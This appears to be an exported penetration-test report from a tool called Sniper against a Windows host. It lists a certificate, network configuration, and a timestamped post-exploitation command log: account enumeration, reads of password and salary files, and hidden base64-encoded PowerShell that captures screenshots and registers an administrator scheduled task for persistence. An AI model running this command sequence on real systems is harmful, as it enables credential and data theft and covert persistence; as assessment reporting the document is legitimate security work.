







#### **Content:** -----BEGIN CERTIFICATE-----

MIIF7zCCBNegAwIBAgIRANdVj9r18RBbshMoK3B3KaMwDQYJKoZIhvcNAQEFBQAw gZcxCzAJBgNVBAYTAlVTMQswCQYDVQQIEwJVVDEXMBUGA1UEBxMOU2FsdCBMYWtl IENpdHkxHjAcBgNVBAoTFVRoZSBVU0VSVFJVU1QgTmV0d29yazEhMB8GA1UECxMY aHR0cDovL3d3dy51c2VydHJ1c3QuY29tMR8wHQYDVQQDExZVVE4tVVNFUkZpcnN0 LUhhcmR3YXJlMB4XDTExMDMxNTAwMDAwMFoXDTE0MDMxNDIzNTk1OVowgd8xCzAJ BgNVBAYTAlVTMQ4wDAYDVQQREwUzODQ3NzEQMA4GA1UECBMHRmxvcmlkYTEQMA4G A1UEBxMHRW5nbGlzaDEXMBUGA1UECRMOU2VhIFZpbGxhZ2UgMTAxFDASBgNVBAoT C0dvb2dsZSBMdGQuMRMwEQYDVQQLEwpUZWNoIERlcHQuMSgwJgYDVQQLEx9Ib3N0 ZWQgYnkgR1RJIEdyb3VwIENvcnBvcmF0aW9uMRQwEgYDVQQLEwtQbGF0aW51bVNT TDEYMBYGA1UEAxMPbG9naW4ueWFob28uY29tMIIBIjANBgkqhkiG9w0BAQEFAAOC AQ8AMIIBCgKCAQEAoaQFPe2FRZOKGE3GAwBX4kB38Bzr0BnfIl0If9EHPEGJRhej Cfr8+KkE0ZaPq9dPPPmtGKl0gcRXCjomFs5iPrw/bCHuk43LDaAfmpbQj631k5OC 7nIMoXUVo3uEVrit/1IRcYS8OjALfpio4ag/N1LQ8XxvkNhFCqw5cmph1bvDjPnC zN/9OnG5r7zcOtwMtrHS0Ym7Qbby3lfVFd/8/eIxxd/KwdiPLL/wDltx4DRxw8VN fXrU+u0wSy/qti6ekzziOvhCohru3N/ND6n2eYQajmwCtoblv1FqZvjznNNZDHul mXjNfJn6xpZH2DLUdHYOd0sgdKS3iXWSSrRbVQIDAQABo4IB6jCCAeYwHwYDVR0j BBgwFoAUoXJfJhsomEOVXQc31YWWnUvSw0UwHQYDVR0OBBYEFIZJRfwzGTPUBO0n Ye7oAckMfy9+MA4GA1UdDwEB/wQEAwIFoDAMBgNVHRMBAf8EAjAAMB0GA1UdJQQW MBQGCCsGAQUFBwMBBggrBgEFBQcDAjBGBgNVHSAEPzA9MDsGDCsGAQQBsjEBAgED BDArMCkGCCsGAQUFBwIBFh1odHRwczovL3NlY3VyZS5jb21vZG8uY29tL0NQUzB7 BgNVHR8EdDByMDigNqA0hjJodHRwOi8vY3JsLmNvbW9kb2NhLmNvbS9VVE4tVVNF UkZpcnN0LUhhcmR3YXJlLmNybDA2oDSgMoYwaHR0cDovL2NybC5jb21vZG8ubmV0 L1VUTi1VU0VSRmlyc3QtSGFyZHdhcmUuY3JsMHEGCCsGAQUFBwEBBGUwYzA7Bggr BgEFBQcwAoYvaHR0cDovL2NydC5jb21vZG9jYS5jb20vVVROQWRkVHJ1c3RTZXJ2 ZXJDQS5jcnQwJAYIKwYBBQUHMAGGGGh0dHA6Ly9vY3NwLmNvbW9kb2NhLmNvbTAv BgNVHREEKDAmgg9sb2dpbi55YWhvby5jb22CE3d3dy5sb2dpbi55YWhvby5jb20w DQYJKoZIhvcNAQEFBQADggEBAD1XyUgkXO5kgfWuvlUpFv8qL4Tt2fijA8gwZrvI 1IEtIfcI96yWQppBdXq6XRAjy5JCYfqK2m1lNBnlqdYtE3jXgUSSqW6AYxXL/jUf AtGKFLCozJQgO6ga8F02UNsNrulk5PaNaX0wyBQXAErlpjX7fQ0inXl2Uiy8lwaI mhX0c+bx9ZilzQdEkbinaGdF0nIRYOJxt1BV4oqpDdaS7gQqizCgogVGNG2Sxjuq TaDQqwEZCjK36OPP8dKXSXuspJf38FeuY3eaf5baTf2+3Ac24yW9iXmOKRITi4gH +2vbpM2zLSfp1Mpg14VT+3TGXDWMcB/5sreSJyDHlNVnFDA= -----END CERTIFICATE-----







#### **Configuration**

The network configuration of the target host.

#### **Console**

```
1
2 Windows IP Configuration
3
4
5 Ethernet adapter Ethernet 2:
6
7 Connection-specific DNS Suffix . :
8 Link-local IPv6 Address . . . . . : fe80::5400:4ff:fe3b:38c6%3
9 IPv4 Address. . . . . . . . . . . : 95.179.225.122
10 Subnet Mask . . . . . . . . . . . 255.255.254.0
11 Default Gateway . . . . . . . . . : 95.179.224.1
12
13 Tunnel adapter Local Area Connection* 3:
14
15 Media State . . . . . . . . . . . : Media disconnected
16 Connection-specific DNS Suffix . :
17
18 Tunnel adapter isatap.{22055F96-118B-4B4E-B6B0-D7E7DDC94B3C}:
19
20 Media State . . . . . . . . . . . : Media disconnected
21 Connection-specific DNS Suffix . :
22
```
### **Neighbors**

Some of the live hosts existing in the same local area network as the target host. The information is extracted from the ARP table.

#### **Console**



#### **Services**

This list contains the network services of the target host which have open TCP ports.









## **E** Command history  $\sim$

This is the complete list of operating system commands executed by Sniper on the target system, along with a timestamp (UTC).

```
 Console
1 [2023-02-07 10:16:04.542931]: whoami
2 [2023-02-07 10:16:04.599316]: help
3 [2023-02-07 10:16:04.644700]: dir
4 [2023-02-07 10:16:04.648146]: %SystemRoot%\System32\wbem\wmic.exe useraccount list full
5 [2023-02-07 10:16:04.652453]: ipconfig
6 [2023-02-07 10:16:04.654945]: ipconfig
7 [2023-02-07 10:16:04.660889]: arp -a
8 [2023-02-07 10:16:04.664265]: netstat -a -t -n -p tcp
9 [2023-02-07 10:16:04.692577]: dir C:\ /x /a
10 [2023-02-07 10:16:04.787844]: arp -a
11 [2023-02-07 10:16:04.895616]: net user Administrator
12 [2023-02-07 10:16:04.902547]: tasklist /fo csv /v
13 [2023-02-07 10:16:04.909767]: systeminfo
14 [2023-02-07 10:16:04.911915]: powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass -
     EncodedCommand
     QQBkAGQALQBDAG8AbgB0AGUAbgB0ACAALQBQAGEAdABoACAAQwA6AFwAVwBpAG4AZABvAHcAcwBcAFQAZQBtAHAAXABzAGMAcg
     BlAGUAbgBzAGgAbwB0AC4AcABzADEAIAAtAFYAYQBsAHUAZQAgACcAJABGAGkAbABlACAAPQAgACIAQwA6AFwAVwBpAG4AZABv
     AHcAcwBcAFQAZQBtAHAAXABzAGMAcgBlAGUAbgBzAGgAbwB0AC4AYgBtAHAAIgA7ACAAQQBkAGQALQBUAHkAcABlACAALQBBAH
     MAcwBlAG0AYgBsAHkATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVwBpAG4AZABvAHcAcwAuAEYAbwByAG0AcwA7ACAAQQBkAGQA
     LQB0AHkAcABlACAALQBBAHMAcwBlAG0AYgBsAHkATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4ARAByAGEAdwBpAG4AZwA7ACAAJA
     BTAGMAcgBlAGUAbgAgAD0AIABbAFMAeQBzAHQAZQBtAC4AVwBpAG4AZABvAHcAcwAuAEYAbwByAG0AcwAuAFMAeQBzAHQAZQBt
     AEkAbgBmAG8AcgBtAGEAdABpAG8AbgBdADoAOgBWAGkAcgB0AHUAYQBsAFMAYwByAGUAZQBuADsAJABXAGkAZAB0AGgAIAA9AC
     AAJABTAGMAcgBlAGUAbgAuAFcAaQBkAHQAaAA7ACAAJABIAGUAaQBnAGgAdAAgAD0AIAAkAFMAYwByAGUAZQBuAC4ASABlAGkA
     ZwBoAHQAOwAgACQATABlAGYAdAAgAD0AIAAkAFMAYwByAGUAZQBuAC4ATABlAGYAdAA7ACAAJABUAG8AcAAgAD0AIAAkAFMAYw
     ByAGUAZQBuAC4AVABvAHAAOwAgACQAYgBpAHQAbQBhAHAAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBt
     AC4ARAByAGEAdwBpAG4AZwAuAEIAaQB0AG0AYQBwACAAJABXAGkAZAB0AGgALAAgACQASABlAGkAZwBoAHQAOwAgACQAZwByAG
     EAcABoAGkAYwAgAD0AIABbAFMAeQBzAHQAZQBtAC4ARAByAGEAdwBpAG4AZwAuAEcAcgBhAHAAaABpAGMAcwBdADoAOgBGAHIA
     bwBtAEkAbQBhAGcAZQAoACQAYgBpAHQAbQBhAHAAKQA7ACAAIAAkAGcAcgBhAHAAaABpAGMALgBDAG8AcAB5AEYAcgBvAG0AUw
     BjAHIAZQBlAG4AKAAkAEwAZQBmAHQALAAgACQAVABvAHAALAAgADAALAAgADAALAAgACQAYgBpAHQAbQBhAHAALgBTAGkAegBl
     ACkAOwAgACQAYgBpAHQAbQBhAHAALgBTAGEAdgBlACgAJABGAGkAbABlACkAJwA=
15 [2023-02-07 10:16:04.935208]: type C:\passwords.txt
16 [2023-02-07 10:16:04.941740]: netstat -a -t -n -o -p tcp
17 [2023-02-07 10:16:05.028661]: net user Guest
18 [2023-02-07 10:16:05.732609]: %SystemRoot%\System32\wbem\wmic.exe PROCESS get
     Commandline,Processid /format:csv
19 [2023-02-07 10:16:05.800081]: tasklist /FO CSV
20 [2023-02-07 10:16:05.959822]: powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass -
     EncodedCommand cQB1AGUAcgB5ACAAdQBzAGUAcgAgAC8AcwBlAHIAdgBlAHIAOgAkAFMARQBSAFYARQBSAA==
21 [2023-02-07 10:16:05.985267]: type C:\salaries.csv
22 [2023-02-07 10:16:08.950506]: whoami
23 [2023-02-07 10:16:08.958378]: net user HealthMailbox84f1a64
24 [2023-02-07 10:16:09.251602]: hostname
25 [2023-02-07 10:16:09.329415]: cd
26 [2023-02-07 10:16:09.481411]: powershell.exe -ExecutionPolicy Bypass -EncodedCommand
     CgAgACAAIAAgACAAIAAgACAAJABhAGMAdABpAG8AbgAgAD0AIABOAGUAdwAtAFMAYwBoAGUAZAB1AGwAZQBkAFQAYQBzAGsAQQ
     BjAHQAaQBvAG4AIAAtAEUAeABlAGMAdQB0AGUAIAAiAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAiACAALQBBAHIAZwB1
     AG0AZQBuAHQAIAAiAC0AVwBpAG4AZABvAHcAUwB0AHkAbABlACAASABpAGQAZABlAG4AIAAtAEUAeABlAGMAdQB0AGkAbwBuAF
     AAbwBsAGkAYwB5ACAAQgB5AHAAYQBzAHMAIAAtAEYAaQBsAGUAIABDADoAXABXAGkAbgBkAG8AdwBzAFwAVABlAG0AcABcAHMA
     YwByAGUAZQBuAHMAaABvAHQALgBwAHMAMQAiAAoAIAAgACAAIAAgACAAIAAgACQAcAByAGkAbgBjAGkAcABhAGwAIAA9ACAATg
     BlAHcALQBTAGMAaABlAGQAdQBsAGUAZABUAGEAcwBrAFAAcgBpAG4AYwBpAHAAYQBsACAALQBSAHUAbgBMAGUAdgBlAGwAIABI
     AGkAZwBoAGUAcwB0ACAALQBVAHMAZQByAEkAZAAgACIAYQBkAG0AaQBuAGkAcwB0AHIAYQB0AG8AcgAiAAoAIAAgACAAIAAgAC
     AAIAAgACQAdABhAHMAawAgAD0AIABOAGUAdwAtAFMAYwBoAGUAZAB1AGwAZQBkAFQAYQBzAGsAIAAtAEEAYwB0AGkAbwBuACAA
     JABhAGMAdABpAG8AbgAgAC0AUAByAGkAbgBjAGkAcABhAGwAIAAkAHAAcgBpAG4AYwBpAHAAYQBsAAoAIAAgACAAIAAgACAAIA
     AgAFIAZQBnAGkAcwB0AGUAcgAtAFMAYwBoAGUAZAB1AGwAZQBkAFQAYQBzAGsAIAB2AGsAYgBmAG4AdABrAHUAbwB1ACAALQBJ
     AG4AcAB1AHQATwBiAGoAZQBjAHQAIAAkAHQAYQBzAGsACgAgACAAIAAgACAAIAAgACAAUwB0AGEAcgB0AC0AUwBjAGgAZQBkAH
     UAbABlAGQAVABhAHMAawAgAC0AVABhAHMAawBOAGEAbQBlACAAdgBrAGIAZgBuAHQAawB1AG8AdQAKACAAIAAgACAAIAAgACAA
     IAA=
27 [2023-02-07 10:16:09.490386]: net user HealthMailbox502b450
28 [2023-02-07 10:16:09.493767]: dir C:\PROGRA~1 /x /a
```

```
